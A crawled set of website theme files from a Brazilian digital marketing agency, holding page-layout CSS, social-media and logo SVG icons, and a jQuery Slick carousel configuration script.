				border: 2px dashed #E2E2E2;
				border-bottom: none;
				position: absolute;
				top: 30px;
				left: 0;
			}

			.content .produto_social_planos_top h3 {
				background: #ffffff;
				font-size: 34px;
				line-height: 44px;
				color: #F3D342;
				font-weight: 900;
				text-align: center;
				position: relative;
				z-index: 2;
			}

		.produto_social_planos_rep {
			margin: 0 0 40px 0;
			display: grid;
			grid-template-columns: repeat(3, 1fr);
			gap: 2px;
		}

			.produto_social_plano_box {
				position: relative;
			}

				.prod_soc_box_vendido {
					background: #F3D342;
					width: 100%;
					padding: 15px 20px;
					font-size: 14px;
					line-height: 18px;
					font-weight: 900;
					color: #ffffff;
					text-transform: uppercase;
					text-align: center;
					border-radius: 22px 22px 0 0;
					position: absolute;
					bottom: 100%;
				}

				.produto_social_plano_box_in {
					background: #E2E2E2;
					padding: 20px 15px 5px;
					font-size: 14px;
					line-height: 20px;
					text-align: center;
				}

				.produto_social_plano_box:nth-of-type(1) .produto_social_plano_box_in {
					border-radius: 22px 0 0 22px;
				}

				.produto_social_plano_box:nth-of-type(2) .produto_social_plano_box_in {
					border-radius: 0 0 22px 22px;
					padding-bottom: 25px;
				}

				.produto_social_plano_box:nth-of-type(3) .produto_social_plano_box_in {
					border-radius: 0 22px 22px 0;
				}

					.subtit_plano {
						margin: 0 0 10px 0;
						font-size: 10px;
						line-height: 14px;
						font-weight: 900;
						color: #A8A8A8;
						text-transform: uppercase;
						display: block;
					}

					.tit_plano {
						margin: 0 0 20px 0;
						font-size: 16px;
						line-height: 20px;
						font-weight: 500;
						color: #16425B;
						display: block;
					}

						.tit_plano strong {
							font-weight: 900;
							display: block;
						}

		.prod_social_plano_trends {
			width: 100%;
			text-align: center;
		}

			.prod_trend_tit {
				margin: 0 0 30px 0;
				font-size: 20px;
				line-height: 24px;
				color: #2F94B5;
				font-weight: 900;
				display: block;
			}

			.prod_social_plano_trends_rep {
				width: 100%;
				font-size: 16px;
				line-height: 20px;
			}

				.prod_social_plano_trends_rep_box {
					width: 20%;
					padding: 10px;
				}

					.prod_social_plano_trends_rep_box img {
						max-width: 100%;
						height: auto;
						margin: 0 auto 10px;
						display: block;
					}

.produto_social_exemplos {
	background: #ffffff;
	width: 100%;
	position: relative;
}

.produto_social_exemplos_bg {
	width: 100%;
	height: calc(100% - 100px);
	position: absolute;
	top: 0;
	left: 0;
}

	.produto_social_exemplos .content {
		padding: 70px 20px 0;
	}

		.produto_social_exemplos .content h4 {
			max-width: 480px;
			margin: 0 auto 40px;
			font-size: 30px;
			line-height: 36px;
			color: #ffffff;
			font-weight: 900;
			text-align: center;
		}

		.prod_social_ex_slider_wrapper {
			width: 100%;
			position: relative;
		}

			.prod_social_ex_slider {
				width: 100%;
			}

				.prod_social_ex_box {
					width: 100%;
				}

					.prod_social_ex_in {
						width: 100%;
					}

						.prod_social_ex_img {
							width: 250px;
						}

							.prod_social_ex_img img {
								max-width: 100%;
								height: auto;
								display: block;
							}

						.prod_social_ex_txt {
							width: calc(100% - 250px);
							padding: 0 0 140px 20px;
							color: #16425B;
							text-align: center;
						}

							.prod_ex_subtit {
								width: 100%;
								margin: 0 0 10px 0;
								font-size: 15px;
								line-height: 19px;
								font-weight: 500;
								display: block;
							}

							.content .prod_social_ex_txt h5 {
								font-size: 22px;
								line-height: 26px;
								color: #16425B;
								font-weight: 900;
							}

							.prod_social_compare {
								padding: 50px 0;
								display: grid;
								grid-template-columns: 1fr auto 1fr;
								align-items: center;
								gap: 12px;
							}

								.prod_social_ex_txt_box {
									font-size: 13px;
									line-height: 13px;
								}

									.content .prod_social_ex_txt_box p {
										margin: 0;
									}

									.prod_social_ex_txt_box strong {
										font-size: 28px;
										line-height: 36px;
										font-weight: 900;
										display: block;
									}

							.prod_social_txt_baixo {
								width: 100%;
								max-width: 200px;
								margin: 0 auto;
								font-size: 13px;
								line-height: 13px;
							}

								.prod_social_txt_baixo strong {
									font-size: 28px;
									line-height: 36px;
									font-weight: 900;
									display: block;
								}

			.prod_ex_next {
				font-size: 14px;
				font-weight: 500;
				cursor: pointer;
				position: absolute;
				right: 0;
				bottom: 45px;
				z-index: 10;
			}

				.prod_ex_next:hover {
					opacity: 0.7 !important;
				}

				.prod_ex_next img {
					margin: -2px 0 0 10px;
					vertical-align: middle;
				}

.produto_depoimentos {
	background: #ffffff;
	overflow: hidden;
}

	.produto_depoimentos .content {
		padding: 50px 20px 70px;
	}

		.produto_depoimentos .produto_wrapper {
			position: relative;
		}

			.produto_depoimentos .produto_wrapper:before {
				content: '';
				background: #ffffff;
				width: 100vw;
				height: 100%;
				position: absolute;
				top: 0;
				right: 100%;
				z-index: 5;
			}

			.produto_depoimentos .produto_wrapper:after {
				content: '';
				background: #ffffff;
				width: 100vw;
				height: 100%;
				position: absolute;
				top: 0;
				left: 100%;
				z-index: 5;
			}

		.prod_depo_slider_wrapper {
			width: 100%;
			position: relative;
			z-index: 2;
		}

			.prod_depo_slider {
				width: 100%;
				max-width: 335px;
			}

				.prod_depo_slider .slick-list {
					overflow: unset;
				}

					.prod_depo_box {
						position: relative;
						z-index: 1;
					}

					.prod_depo_box.slick-current {
						z-index: 2;
					}

						.prod_depo_box_in {
							margin-left: -50px;
							opacity: 0.2;
							position: relative;
							transform: scale(0.6);
							transform-origin: top left;
							filter: grayscale(100%);
							position: relative;
						}

						.slick-current .prod_depo_box_in {
							margin-left: 0;
							opacity: 1;
							transform: scale(1);
							filter: grayscale(0%);
						}

							.prod_depo_box_in:before {
								content: '';
								background: #4A5D68;
								width: 100%;
								height: calc(100% - 20px);
								border-radius: 22px 144px 22px 22px;
								position: absolute;
								left: 0;
								bottom: 0;
								z-index: 0;
							}

							.prod_depo_box_in_in {
								padding: 0 50px 40px 35px;
								font-size: 13px;
								line-height: 21px;
								font-weight: 500;
								color: #ffffff;
								position: relative;
								z-index: 2;
							}

								.prod_depo_aspas {
									width: 100%;
									margin: 0 0 30px 0;
								}

									.prod_depo_aspas img {
										max-width: 100%;
										height: auto;
										display: block;
									}

								.prod_depo_infos {
									padding-top: 10px;
									text-align: right;
								}

									.prod_depo_nome {
										font-size: 19px;
										line-height: 23px;
										color: #F3D342;
										font-weight: 900;
										display: block;
									}

									.prod_depo_cargo {
										font-size: 12px;
										line-height: 16px;
										display: block;
									}


			.prod_depo_next {
				width: 114px;
				margin-top: auto;
				position: relative;
				z-index: 10;
				cursor: pointer;
			}

				.prod_depo_next:hover {
					opacity: 0.7 !important;
				}

				.prod_depo_next span {
					width: calc(100% - 20px);
					font-size: 14px;
					line-height: 14px;
					font-weight: 500;
					color: #F3D342;
				}

				.prod_depo_next i {
					width: 12px;
				}

					.prod_depo_next i img {
						max-width: 100%;
						height: auto;
						display: block;
					}

/* TRAY */
.produto_tray_header {
	background: #ffffff;
	width: 100%;
	margin-top: 80px;
	position: relative;
}

.produto_tray_header_bg {
	width: 100%;
	height: calc(100% - 140px);
	position: absolute;
	top: 0;
	left: 0;
}

	.produto_tray_header .content {
		max-width: 940px;
		padding: 70px 20px 50px;
	}

		.produto_tray_header_in {
			width: 100%;
			margin: 0 0 20px 0;
		}

			.produto_tray_header_left {
				width: calc(100% - 280px);
				max-width: 450px;
				padding: 30px 0 0 0;
				color: #16425B;
			}

				.content .produto_tray_header_left h1 {
					font-size: 50px;
					line-height: 54px;
					color: #16425B;
				}

					.content .produto_tray_header_left h1 strong {
						font-weight: 900;
					}

				.produto_tray_header_subtit {
					text-align: center;
				}

			.produto_tray_header_right {
				width: 240px;
				position: relative;
			}

				.produto_tray_header_right:before {
					content: '';
					width: 205px;
					height: 315px;
					border: 2px dashed #136077;
					border-radius: 15px 60px 15px 15px;
					position: absolute;
					opacity: 0.25;
					top: -20px;
					left: 0;
					z-index: -1;
				}

				.produto_tray_header_right img {
					max-width: 100%;
					height: auto;
					display: block;
				}

		.produto_tray_header_bottom {
			background: #4A5D68;
			width: 100%;
			max-width: 600px;
			margin: 0 auto;
			padding: 20px 30px 5px;
			font-size: 16px;
			line-height: 24px;
			color: #ffffff;
			border-radius: 36px;
		}

.produto_tray_sobre {
	position: relative;
}

.produto_tray_sobre:after {
	content: '';
	background: #4A5D68;
	width: 100%;
	height: 60px;
	position: absolute;
	left: 0;
	bottom: 0;
}
	
	.produto_tray_sobre .content {}

		.produto_tray_sobre .content h2 {
			color: #4A5D68;
		}

		.produto_tray_sobre .prod_social_sobre_txt {
			margin: 0;
			padding: 0 0 40px 0;
			border: none;
		}

		.prod_tray_sobre_baixo {
			background: #D4D4D4;
			width: 100%;
			padding: 30px 80px 20px 45px;
			font-size: 15px;
			line-height: 21px;
			font-weight: 500;
			color: #16425B;
			border-radius: 30px 130px 30px 30px;
		}

			.content .prod_tray_sobre_baixo h3 {
				margin: 0 0 10px 0;
				font-size: 19px;
				line-height: 23px;
				color: #16425B;
				font-weight: 900;
			}

			.content .prod_tray_sobre_baixo p {
				margin: 0 0 10px 0;
			}

.produto_tray_como {
	background: #D9D9D9;
	position: relative;
}

	.produto_tray_como .produto_social_como_bg {
	    height: calc(100% - 210px);
	}

	.produto_tray_como .content {}

		.produto_tray_como .content h2 {
			margin: 0 0 40px 0;
			font-size: 34px;
			line-height: 38px;
			color: #F3D342;
			font-weight: 900;
		}

		.produto_tray_como .prod_social_como_in {
			margin: 0;
			padding: 0 0 40px 0;
			border: none;
		}

		.prod_tray_como_baixo {
			background: #F3D342;
			width: 100%;
			padding: 30px 80px 20px 45px;
			font-size: 15px;
			line-height: 21px;
			font-weight: 500;
			color: #16425B;
			border-radius: 30px 130px 30px 30px;
		}

			.content .prod_tray_como_baixo h3 {
				margin: 0 0 10px 0;
				font-size: 19px;
				line-height: 23px;
				color: #16425B;
				font-weight: 900;
			}

			.content .prod_tray_como_baixo p {
				margin: 0 0 10px 0;
			}

.produto_tray_exemplos {}

.produto_tray_exemplos .produto_social_exemplos_bg {
    height: calc(100% - 130px);
}

	.produto_tray_exemplos .content {
		padding: 30px 20px 0;
		text-align: center;
	}

		.produto_tray_exemplos .content h3 {
			font-size: 34px;
			line-height: 38px;
			color: #16425B;
			font-weight: 900;	
		}

		.prod_tray_exemplo_txt {
			padding: 0 0 20px 0;
			font-size: 19px;
			line-height: 29px;
			color: #16425B;
		}

		.produto_tray_exemplos .prod_social_ex_in {
			padding: 35px 30px 0;
			position: relative;
		}

		.produto_tray_exemplos .prod_social_ex_in:before {
			content: '';
			width: 100%;
			height: 92%;
			border: 2px dashed #A5A5A5;
			position: absolute;
			top: 0;
			left: 0;
			z-index: -1;
		}

			.produto_tray_exemplos .prod_social_ex_txt {
				width: 100%;
				padding: 0 0 10px 0;
			}

				.produto_social_exemplos.produto_tray_exemplos  .content h4 {
				    max-width: 100%;
				    margin: 0 0 20px;
				    font-size: 23px;
				    line-height: 27px;
				    color: #16425B;
				}

			.produto_tray_exemplos .prod_social_ex_img {
				width: 100%;
			}

				.produto_tray_exemplos .prod_social_ex_img img {
					margin: 0 auto;
				}

		.produto_tray_exemplos .prod_ex_next {
			padding: 25px 30px 0 0;
			text-align: right;
		    cursor: pointer;
		    position: relative;
		    right: unset;
		    bottom: unset;
		}

/* MARKETING DE UNFLUENCIA */
.influencia_header {
	background: #ffffff;
	width: 100%;
	margin-top: 80px;
	position: relative;
}

	.influencia_header .content {
		padding: 80px 20px 60px;
	}

		.influencia_header_left {
			width: 55%;
			position: relative;
			z-index: 2;
		}

			.content .influencia_header_left h1 {
				font-size: 50px;
				line-height: 54px;
				color: #F3D342;
				font-weight: normal;
				text-align: center;
			}

				.content .influencia_header_left h1 strong {
					font-weight: 900;
				}

			.influencia_header_subtit {
				width: 100%;
				max-width: 300px;
				margin: 0 auto;
				text-align: center;
				color: #ffffff;
			}

			.influencia_header_text {
				background: #F3D342;
				width: 100%;
				padding: 20px 25px;
				font-size: 15px;
				line-height: 21px;
				border-radius: 30px;
			}

				.content .influencia_header_text p {
					margin: 10px 0;
				}

		.influencia_header_right {
			width: 45%;
			position: relative;
			z-index: 1;
		}

			.influencia_header_in {
				width: calc(100% + 60px);
				margin: 0 0 0 -60px;
				position: relative;
			}

				.influencia_header_in:before {
					content: '';
					width: 100%;
					height: 100%;
					border: 2px dashed #F3D342;
					border-radius: 30px 130px 30px 30px;
					position: absolute;
					top: -20px;
					left: 20px;
				}

				.influencia_header_in img {
					width: 100%;
					height: auto;
					border-radius: 30px 130px 30px 30px;
					display: block;
					position: relative;
					z-index: 2;
				}

.influencia_porque {}

	.influencia_porque .content h2 {
		color: #4A5D68;
	}

	.influencia_porque .prod_social_sobre_txt {
		margin: 0;
		padding: 0;
		border: none;
	}

.influencia_compras {}

.influencia_compras .produto_social_como_bg {
	height: calc(100% - 200px);
	top: unset;
	bottom: 0;
}

	.influencia_compras .content {
		padding: 30px 20px 90px;
	}

		.influencia_compras_tit {
			width: 100%;
			margin: 0 0 60px 0;
			padding: 60px 40px;
			text-align: center;
			position: relative;
			border-radius: 30px;
			overflow: hidden;
		}

			.influencia_compras_tit:before {
				content: '';
				background: rgba(47, 148, 181, 0.7);
				width: 100%;
				height: 100%;
				position: absolute;
				top: 0;
				left: 0;
			}

			.content .influencia_compras_tit h3 {
				margin: 0;
				font-size: 36px;
				line-height: 40px;
				font-weight: 900;
				color: #ffffff;
				position: relative;
				z-index: 2;
			}

				.content .influencia_compras_tit h3 strong {
					font-size: 56px;
				}
		
		.content .influencia_compras_txt h2,
		.content .influencia_compras_txt h3,
		.content .influencia_compras_txt h4,
		.content .influencia_compras_txt h5,
		.content .influencia_compras_txt h6 {
			margin: 30px 0 10px;
			color: #ffffff;
		}

		.content .influencia_compras_txt h4 {
			font-size: 22px;
			line-height: 26px;
			font-weight: 900;
		}

			.content .influencia_compras_txt h4 strong {
				font-size: 29px;
				line-height: 43px;
				color: #F3D342;
				font-weight: 900;
			}

		.influencia_compras_fontes {
			width: 100%;
			padding: 30px 0 0 0;
			font-size: 10px;
			line-height: 14px;
			text-align: right;
		}

.influencia_planos {
	background: #F3D342;
	position: relative;
}

	.influencia_planos_bg {
		width: 100%;
		height: calc(100% - 160px);
		position: absolute;
		top: 0;
		left: 0;
	}

	.influencia_planos .content {
		padding: 50px 20px 40px;
	}

		.influencia_planos_img {
			width: 100%;
			margin: -100px 0 40px 0;
		}

			.influencia_planos_img img {
				max-width: 100%;
				height: auto;
				border-radius: 30px 130px 30px 30px;
				display: block;
			}

		.influencia_planos .content h3 {
			font-size: 30px;
			line-height: 40px;
			color: #16425B;
			font-weight: 900;
		}

		.influencia_planos_txt {
			color: #16425B;
		}

		.influencia_planos_blocos {
			width: 100%;
			margin: 0 0 70px 0;
			display: grid;
			grid-template-columns: 1fr 1fr;
			gap: 15px;
		}

			.influencia_planos_box {
				background: rgba(74, 93, 104, 0.19);
				padding: 20px;
				text-align: center;
				border-radius: 23px 23px 23px 0;
			}

				.content .influencia_planos_box p {
					margin: 0;
					font-size: 15px;
					line-height: 21px;
					font-weight: 500;
					color: #ffffff;
				}

					.content .influencia_planos_box p strong {
						font-size: 34px;
						line-height: 38px;
						font-weight: 900;
						display: block;
					}

		.content .influencia_planos_baixo h4 {
			margin: 0 0 80px 0;
			font-size: 22px;
			line-height: 26px;
			color: #4A5D68;
			font-weight: 900;
			text-align: center;
		}

.influencia_exemplos {}

	.influencia_exemplos .content {
		padding: 10px 20px 40px;
	}

		.influencia_exemplos .prod_social_ex_txt {
			width: 100%;
			padding: 0 0 40px 0;
		}

		.influencia_exemplos .prod_social_ex_img {
			width: calc(100% - 170px);
		}

.influencia_hey {
	background: #ffffff;
	width: 100%;
	position: relative;
}

	.influencia_hey_bg {
		width: 100%;
		height: calc(100% - 70px);
		position: absolute;
		left: 0;
		bottom: 0;
	}

	.influencia_hey .content {
		padding: 30px 20px 70px;
		color: #16425B;
	}

		.influencia_hey .content h5 {
			margin: 0 0 40px 0;
			font-size: 56px;
			line-height: 60px;
			color: #2F94B5;
			font-weight: 900;
		}

		.influencia_hey_subtit {
			width: 100%;
			margin: 0 0 40px 0;
			font-size: 19px;
			line-height: 25px;
			color: #16425B;
			font-weight: 900;
		}

			.influencia_hey_subtit strong {
				color: #2F94B5;
				font-weight: 900;
			}

		.influencia_hey_meio {
			width: 100%;
			margin: 0 0 20px 0;
			display: grid;
			grid-template-columns: 223px auto;
			gap: 40px;
		}

			.influencia_hey_left img {
				max-width: 223px;
				height: auto;
				display: block;
			}

		.influencia_hey_baixo {
			width: 100%;
			margin: 0 0 40px 0;
		}

		.influencia_hey_url {
			width: 100%;
			text-align: center;
		}
	
/* MEDIA QUERIES */
@media screen and (max-width: 1200px) {
	.prod_form_right,
	.prod_form_box {
		width: 380px;
	}
}

@media screen and (max-width: 1024px) {

	.produto_header_left {
	    width: 100%;
	    padding-top: 50px;
	}

	.produto_header_right {
	    width: 100%;
	    padding-top: 40px;
	}

		.produto_header_right_in {
		    width: 100%;
		}

	.produto_form {
		background: #ffffff;
	}

		.produto_form .content {
			padding: 0 20px;
			justify-content: center;
		}

			.prod_form_right,
			.prod_form_box {
				width: 100%;
				max-width: 470px;
			}

			.prod_form_box {
			    position: relative !important;
			    top: unset !important;
			}

	.produto_wrapper {
		max-width: 100%;
	}

	.produto_social_sobre .produto_wrapper {
		padding-left: 20px;
		border-left: 2px dashed #178AAC;
	}

		.prod_social_sobre_txt {
			width: 100%;
			margin: 0;
			padding: 0 0 40px 0;
			border: none;
		}

	.prod_social_como_in {
	    width: 100%;
	    margin: 0;
	    padding: 0 0 10px 0;
	    border: none;
	}

	.influencia_header_left {
		width: 100%;
		padding: 0 0 60px 0;
	}

	.influencia_header_right {
		width: 100%;
		max-width: 450px;
		margin: 0 auto;
	}

	.influencia_porque .produto_wrapper {
		padding: 0;
		border: none;
	}

	.influencia_exemplos .prod_social_compare {
		padding: 30px 0;
	}

	.influencia_exemplos .prod_ex_next {
		bottom: 0;
	}
}

@media screen and (max-width: 767px) {

	.content .produto_header_top h1,
	.produto_header_subtit {
		width: 100%;
		text-align: center;
	}

	.produto_social_planos_top {
	    width: 100%;
	    padding: 0 0 60px 0;
	}

		.produto_social_planos_top:before {
			display: none;
		}

	.prod_soc_box_vendido {
	    padding: 10px 12px;
	    font-size: 10px;
	    line-height: 18px;
	}

	.prod_social_plano_trends_rep_box {
	    width: 33.333%;
	}

	.prod_social_ex_img {
		width: 100%;
		max-width: 220px;
		margin: 0 auto;
	}

	.prod_social_ex_txt {
		width: 100%;
		padding: 40px 0 140px;
	}

	.produto_depoimentos .content {
	    padding: 50px 0 70px 20px;
	}

		.prod_depo_next {
			margin-top: 20px;
			margin-right: 20px;
		}

	.produto_tray_header_left {
		width: 100%;
		padding: 0;
		text-align: center;
	}

	.produto_tray_header_right {
		width: 100%;
		padding: 40px 0;
		justify-content: center;
	}

		.produto_tray_header_right:before {
		    width: 205px;
		    height: 245px;
		    top: 20px;
		}

	.produto_social_sobre.produto_tray_sobre .produto_wrapper {
		border: none;
		padding: 0;
	}

	.influencia_planos_blocos {
		grid-template-columns: 1fr;
	}

	.influencia_hey_meio {
		grid-template-columns: 1fr;
		gap: 20px;
	}

}

@media screen and (max-width: 479px) {

	.content .produto_header_top h1 {
	    font-size: 40px;
	    line-height: 40px;
	}

	.prod_social_txt_1 {
	    margin: 0 auto 40px;
	}

	.prod_form_top {
	    font-size: 17px;
	    line-height: 24px;
	}

	.produto_social_sobre .content h2,
	.content .produto_social_planos_top h3 {
	    font-size: 30px;
	    line-height: 34px;
	}

	.prod_social_box {
	    padding: 12px 15px;
	    font-size: 12px;
	    line-height: 18px;
	}

		.prod_social_box strong {
		    font-size: 15px;
		}

	.prod_social_como_links {
	    grid-template-columns: 1fr;
	}

	.produto_social_planos_rep {
		grid-template-columns: 1fr;
	}

		.produto_social_plano_box:nth-of-type(2) {
			order: -2;
		}

		.produto_social_plano_box_in {
			border-radius: 16px !important;
		}

	.prod_social_plano_trends_rep_box {
		font-size: 14px;
		line-height: 20px;
	}

	.content .produto_tray_header_left h1 {
	    font-size: 40px;
	    line-height: 44px;
	}

	.prod_tray_sobre_baixo,
	.prod_tray_como_baixo {
	    padding: 25px 40px 15px 25px;
	    border-radius: 20px 90px 20px 20px;
	}

	.prod_social_como_in,
	.produto_tray_sobre .prod_social_sobre_txt {
	    font-size: 15px;
	    line-height: 25px;
	}

	.produto_tray_exemplos .content h3 {
	    font-size: 30px;
	    line-height: 34px;
	}

	.content .influencia_header_left h1 {
	    font-size: 34px;
	    line-height: 38px;
	}

	.influencia_header_in {
	    width: 100%;
	    margin: 0;
	}

	.influencia_compras_tit {
	    padding: 40px 20px;
	}

	.content .influencia_compras_tit h3 {
	    font-size: 26px;
	    line-height: 30px;
	}

	.content .influencia_compras_txt h4 strong {
	    font-size: 22px;
	    line-height: 32px;
	}

	.influencia_planos_img img {
	    border-radius: 20px 60px 20px 20px;
	}

	.influencia_exemplos .prod_social_ex_img {
	    width: 100%;
	    max-width: 100%;
	}

	.influencia_exemplos .prod_ex_next {
	    bottom: -40px;
	}

	.content .influencia_planos_box p strong {
	    font-size: 28px;
	    line-height: 32px;
	}

	.influencia_hey_bg {
	    height: calc(100% - 55px);
	}

	.influencia_hey .content h5 {
	    font-size: 32px;
	    line-height: 36px;
	}

}

@media screen and (max-width: 374px) {

}

--- FILE ---
content_type: image/svg+xml
request_url: https://ninho.digital/wp-content/themes/ninho_site/assets/img/facebook-logo.svg
body_size: 277
content:
<svg id="facebook-logo" xmlns="http://www.w3.org/2000/svg" width="9.305" height="17.211" viewBox="0 0 9.305 17.211">
  <path id="Path_8" data-name="Path 8" d="M31.032,0,28.8,0a3.92,3.92,0,0,0-4.128,4.236V6.189H22.428a.351.351,0,0,0-.351.351v2.83a.351.351,0,0,0,.351.351h2.244v7.14a.351.351,0,0,0,.351.351h2.928a.351.351,0,0,0,.351-.351V9.72h2.624a.351.351,0,0,0,.351-.351V6.54a.351.351,0,0,0-.351-.351H28.3V4.533c0-.8.19-1.2,1.226-1.2h1.5a.351.351,0,0,0,.351-.351V.355A.351.351,0,0,0,31.032,0Z" transform="translate(-22.077)" fill="#0ced77"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ninho.digital/wp-content/themes/ninho_site/assets/img/linkedin-logo.svg
body_size: 375
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.994" height="17.194" viewBox="0 0 17.994 17.194">
  <g id="linkedin-logo" transform="translate(-134)">
    <path id="LinkedIn" d="M17.994,20.1v6.652H14.137V20.545c0-1.559-.558-2.623-1.954-2.623A2.11,2.11,0,0,0,10.2,19.333a2.639,2.639,0,0,0-.128.94v6.479H6.219s.052-10.512,0-11.6h3.858v1.644c-.008.012-.018.026-.025.037h.025v-.037a3.83,3.83,0,0,1,3.477-1.917C16.091,14.878,17.994,16.536,17.994,20.1ZM2.183,9.558a2.01,2.01,0,1,0-.051,4.01h.026a2.011,2.011,0,1,0,.025-4.01ZM.229,26.752H4.086V15.15H.229Z" transform="translate(134 -9.558)" fill="#0ced77"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://ninho.digital/wp-content/themes/ninho_site/assets/js/slick_options.js
body_size: 545
content:
$(document).ready(function(){

	// SERVICOS SLIDER
	$('.servicos_home_slider').slick({
	    slidesToShow: 3,
	    slidesToScroll: 1,
	    cssEase: "ease",
	    infinite: true,
	    autoplay: false,
	    adaptiveHeight: true,
	    speed: 500,
	    autoplaySpeed: 5000,
	    dots: false,
	    arrows: true,
	    prevArrow: '.servico_prev',
	    nextArrow: '.servico_next',
	    responsive: [
	    	{
	    	    breakpoint: 720,
	    	    settings: {
	    	        slidesToShow: 2,
	    	    }
	    	},
	        {
	            breakpoint: 600,
	            settings: {
	                slidesToShow: 1,
	            }
	        }
	    ]
	});

	// DEPOIMENTOS SLIDER
	$('.depo_repeater').slick({
	    slidesToShow: 2,
	    slidesToScroll: 1,
	    cssEase: "ease",
	    infinite: false,
	    autoplay: false,
	    adaptiveHeight: true,
	    speed: 500,
	    autoplaySpeed: 5000,
	    dots: true,
	    arrows: true,
	    prevArrow: '.depo_prev',
	    nextArrow: '.depo_next',
	    responsive: [
	        {
	            breakpoint: 480,
	            settings: {
	                slidesToShow: 1,
	            }
	        }
	    ]
	});

    // CLIENTES SLIDER
    $('.clientes_repeater').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        cssEase: "ease",
        infinite: false,
        autoplay: false,
        adaptiveHeight: true,
        speed: 500,
        autoplaySpeed: 5000,
        dots: true,
        arrows: true,
        prevArrow: '.cliente_prev',
        nextArrow: '.cliente_next',
        responsive: [
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 3,
                }
            },
            {
                breakpoint: 400,
                settings: {
                    slidesToShow: 2,
                }
            }
        ]
    });

    // PRODUTOS EXEMPLOS SLIDER
	$('.prod_social_ex_slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		infinite: true,
		autoplay: false,
		fade: true,
		adaptiveHeight: true,
		autoplaySpeed: 4000,
		speed: 500,
		dots: false,
		arrows: true,
		prevArrow: '.prod_ex_prev',
		nextArrow: '.prod_ex_next',
	});

	// PRODUTOS DEPOIMENTOS SLIDER
	$('.prod_depo_slider').slick({
	    slidesToShow: 1,
	    slidesToScroll: 1,
	    cssEase: "ease",
	    infinite: true,
	    autoplay: false,
	    adaptiveHeight: true,
	    speed: 500,
	    autoplaySpeed: 5000,
	    dots: false,
	    arrows: true,
	    prevArrow: '.prod_depo_prev',
	    nextArrow: '.prod_depo_next',
	    responsive: [
	        {
	            breakpoint: 480,
	            settings: {
	                slidesToShow: 1,
	            }
	        }
	    ]
	});

});

--- FILE ---
content_type: image/svg+xml
request_url: https://ninho.digital/wp-content/themes/ninho_site/assets/img/side_insta.svg
body_size: 368
content:
<svg id="instagram-logo" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <path id="Path_5" data-name="Path 5" d="M15.929,0H6.071A6.078,6.078,0,0,0,0,6.071v9.858A6.078,6.078,0,0,0,6.071,22h9.858A6.078,6.078,0,0,0,22,15.929V6.071A6.078,6.078,0,0,0,15.929,0Zm4.12,15.929a4.124,4.124,0,0,1-4.119,4.119H6.071a4.124,4.124,0,0,1-4.119-4.119V6.071A4.124,4.124,0,0,1,6.071,1.952h9.858a4.124,4.124,0,0,1,4.119,4.119v9.858Z" fill="#fff"/>
  <path id="Path_6" data-name="Path 6" d="M46.637,40.97a5.669,5.669,0,1,0,5.669,5.669A5.675,5.675,0,0,0,46.637,40.97Zm0,9.385a3.717,3.717,0,1,1,3.717-3.717A3.721,3.721,0,0,1,46.637,50.355Z" transform="translate(-35.637 -35.639)" fill="#fff"/>
  <path id="Path_7" data-name="Path 7" d="M120.352,28.251a1.431,1.431,0,1,0,1.012.419A1.437,1.437,0,0,0,120.352,28.251Z" transform="translate(-103.446 -24.575)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ninho.digital/wp-content/themes/ninho_site/assets/img/logo_footer.svg
body_size: 423
content:
<svg xmlns="http://www.w3.org/2000/svg" width="41.623" height="57" viewBox="0 0 41.623 57">
  <g id="Group_8" data-name="Group 8" transform="translate(-261 -99)">
    <g id="Group_3" data-name="Group 3" transform="translate(278.244 100.326)">
      <g id="Group_2" data-name="Group 2" transform="translate(0)">
        <path id="Path_14" data-name="Path 14" d="M346.445,159.675a3.977,3.977,0,0,1-3.977-3.977V120.146a8.2,8.2,0,0,0-8.192-8.192h-4.257a3.977,3.977,0,1,1,0-7.954h4.257a16.164,16.164,0,0,1,16.146,16.146V155.7A3.977,3.977,0,0,1,346.445,159.675Z" transform="translate(-326.042 -104)" fill="#fff"/>
      </g>
    </g>
    <g id="Group_5" data-name="Group 5" transform="translate(262.389 116.434)">
      <g id="Group_4" data-name="Group 4" transform="translate(0)">
        <path id="Path_15" data-name="Path 15" d="M270.217,204.326a3.977,3.977,0,0,1-3.977-3.977V168.737a3.977,3.977,0,0,1,7.954,0v31.613A3.977,3.977,0,0,1,270.217,204.326Z" transform="translate(-266.24 -164.76)" fill="#fff"/>
      </g>
    </g>
    <g id="Group_7" data-name="Group 7" transform="translate(261 99)">
      <g id="Group_6" data-name="Group 6" transform="translate(0 0)">
        <rect id="Rectangle_86" data-name="Rectangle 86" width="10.605" height="10.605" rx="5.302" fill="#ffd52b"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ninho.digital/wp-content/themes/ninho_site/assets/img/logo.svg
body_size: 9137
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="106" height="47" viewBox="0 0 106 47">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 500 221">
      <image width="500" height="221" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Logo-Ninho-500px" width="106" height="47" fill="url(#pattern)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ninho.digital/wp-content/themes/ninho_site/assets/img/instagram-logo.svg
body_size: 367
content:
<svg id="instagram-logo" xmlns="http://www.w3.org/2000/svg" width="17.211" height="17.211" viewBox="0 0 17.211 17.211">
  <path id="Path_5" data-name="Path 5" d="M12.461,0H4.75A4.755,4.755,0,0,0,0,4.75v7.712a4.755,4.755,0,0,0,4.75,4.75h7.712a4.755,4.755,0,0,0,4.75-4.75V4.75A4.755,4.755,0,0,0,12.461,0Zm3.223,12.461a3.226,3.226,0,0,1-3.223,3.223H4.75a3.226,3.226,0,0,1-3.223-3.223V4.75A3.226,3.226,0,0,1,4.75,1.527h7.712A3.226,3.226,0,0,1,15.684,4.75v7.712Z" fill="#0ced77"/>
